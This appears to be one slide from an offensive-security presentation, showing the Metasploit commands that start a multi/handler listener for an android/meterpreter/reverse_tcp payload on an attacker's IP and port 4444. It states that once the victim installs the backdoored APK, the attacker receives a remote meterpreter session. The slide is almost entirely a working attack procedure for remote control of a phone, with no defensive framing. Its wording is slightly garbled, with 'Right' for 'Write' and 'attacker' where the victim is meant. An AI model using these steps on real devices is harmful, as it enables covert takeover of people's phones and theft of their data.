

# Continue..
Right some command to create handler to handle incoming connection.
Msfconsole- to start Metasploit framework.
use exploit/multi/handler
set payload android/meterpreter/reverse_tcp
set lhost <attackers ip-address>
set lport 4444
Exploit- to run the exploitation.
Now as soon as the attacker installs the APK exploit/Backdoor you will get the reverse meterpreter session on you terminal.